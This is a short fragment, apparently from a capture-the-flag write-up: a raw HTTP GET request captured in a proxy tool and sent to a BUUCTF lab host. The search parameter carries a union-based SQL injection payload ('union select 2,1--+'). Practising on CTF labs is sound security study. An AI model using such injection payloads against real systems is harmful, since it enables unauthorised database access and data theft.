 Raw Params Headers Hex
GET /query?search=amazonis_planitia%20union%20select%202,1--+&_=1627609971201 HTTP/1.1
Host: 6280fad6-b3b8-4d4a-8d25-16c4ba07b651.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://6280fad6-b3b8-4d4a-8d25-16c4ba07b651.node4.buuoj.cn/
Cookie: UM_distinctid=17ae06bc10fa-02a7dd54c12fac8-4c3e257a-144000-17ae06bc1108ae